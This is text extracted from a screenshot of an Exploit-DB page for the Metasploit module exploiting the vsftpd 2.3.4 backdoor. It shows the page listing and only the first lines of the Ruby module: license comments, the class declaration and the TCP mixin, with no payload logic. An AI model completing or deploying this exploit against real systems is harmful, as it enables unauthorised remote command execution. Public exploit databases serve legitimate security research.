 vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) - Google Chrome
https://www.exploit-db.com/exploits/17491/
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit)
EDB-ID: 17491 Author: Metasploit Published: 2011-07-05
CVE: N/A Type: Remote Platform: Unix
Aliases: N/A Advisory/Source: N/A Tags: Metasploit Framework (MSF)
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit Next Exploit »
1 ##
2 # $Id: vsftpd_234_backdoor.rb 13099 2011-07-05 05:20:47Z hdm $
3 ##
4
5 ##
6 # This file is part of the Metasploit Framework and may be subject to
7 # redistribution and commercial restrictions. Please see the Metasploit
8 # Framework web site for more information on licensing and terms of use.
9 # http://metasploit.com/framework/
10 ##
11
12 require 'msf/core'
13
14 class Metasploit3 < Msf::Exploit::Remote
15 Rank = ExcellentRanking
16
17 include Msf::Exploit::Remote::Tcp